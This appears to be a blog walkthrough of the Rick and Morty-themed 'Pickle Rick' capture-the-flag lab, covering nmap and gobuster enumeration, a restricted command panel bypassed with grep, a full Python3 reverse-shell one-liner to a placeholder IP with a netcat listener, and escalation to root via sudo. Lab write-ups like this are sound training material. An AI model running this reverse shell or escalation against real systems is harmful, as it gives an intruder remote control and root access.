© NinoSec
| All Rights Reserved
NinoSec
| All Rights Reserved
Pickle Rick CTF Walkthrough
Introduction
The Pickle Rick CTF is a fun and engaging Rick and Morty-themed cybersecurity challenge where the goal is to exploit a vulnerable web server and retrieve three hidden ingredients. These ingredients help Rick transform back into his human form from a pickle. Below, I'll walk through my approach to solving this challenge.
Reconnaissance
I started with the standard information-gathering phase using Nmap to scan for open ports and services:
"nmap -A -T4
The results showed no immediately interesting services, but upon inspecting the webpage source code, I found a hint embedded in the HTML.
Next, I launched Gobuster to enumerate directories:
"gobuster dir -u 10.10.207.155 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x py,php,txt,html"
This revealed several directories, including /robots.txt and clue.txt. The robots.txt file contained some valuable information, and the clue.txt file hinted at searching the file system for an ingredient.



While inspecting the HTML source, we found the username in a comment:

Finding a Way In
Upon further enumeration, I discovered /portal.php, which redirected to /login.php. Using previously found credentials, I managed to log in.
Once inside, I attempted to list files and read them using commands like cat, nano, and head, but they were disabled. However, I found that the following command worked:
grep ".*" filename



Reverse Shell
Checking the user privileges with:
sudo -l
 I noticed that the current user (www-data) had full sudo access. This meant I could escalate my privileges.
First, I needed a reverse shell. Checking if Python3 was available:
I noticed that the current user (www-data) had full sudo access. This meant I could escalate my privileges.
First, I needed a reverse shell. Checking if Python3 was available:
which python3
Since it was installed, I set up a Python3 reverse shell:
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("YOUR_IP",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
On my machine, I started a Netcat listener:
nc -lvnp 4444
Executing the shell gave me access, and I navigated to the Rick user directory, where I found the second ingredient.
We get the end result:

Privilege Escalation
Since sudo -l showed I had full privileges, I escalated to root using:
sudo su
After some quick navigation, I located the third and final ingredient in /root.

Conclusion
This was a fun and educational CTF that tested various skills, including enumeration, privilege escalation, and command-line tricks. The key takeaways were:
Always check robots.txt and other accessible files for hints.
If commands are restricted, try alternative methods (grep, awk, less, etc.).
If you have sudo privileges, check what commands you can run.
A reverse shell is often the best way to gain full system access.